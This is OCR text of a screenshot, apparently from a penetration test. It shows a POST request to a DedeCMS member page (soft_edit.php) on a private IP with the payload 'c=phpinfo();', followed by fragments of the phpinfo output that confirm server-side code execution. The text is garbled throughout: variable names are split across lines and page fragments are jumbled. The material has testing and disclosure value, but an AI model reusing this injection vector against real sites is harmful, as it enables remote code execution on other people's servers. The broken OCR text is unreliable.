 http://192.168.121.129/member/soft_edit.php?channelid=3&aid=108
Enable Post data Enable Referrer
c=phpinfo();
INTERFACE"]
_SERVER["SERVER_P HTTP/1.1
ROTOCOL"]
_SERVER["REQUEST_ POST
METHOD"]
_SERVER["QUERY_ST channelid=3&aid=108
RING"]
_SERVER["REQUEST_ /member/soft_edit.php?channelid=3&aid=108
URI"]
_SERVER["SCRIPT_N /member/soft_edit.php
AME"]
_SERVER["PHP_SELF /member/soft_edit.php
"]
_SERVER["REQ
TIME"]
翻译 复制 搜索
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP G
roup and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCH
ANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
晚上好， admin [退出] 短消息
主页 内容中心 会员空间 收藏夹 帮助
DEDECMS 会员中心
内容中心 我的织梦 系统设置
系统模型内容
编辑软件
编辑软件
文章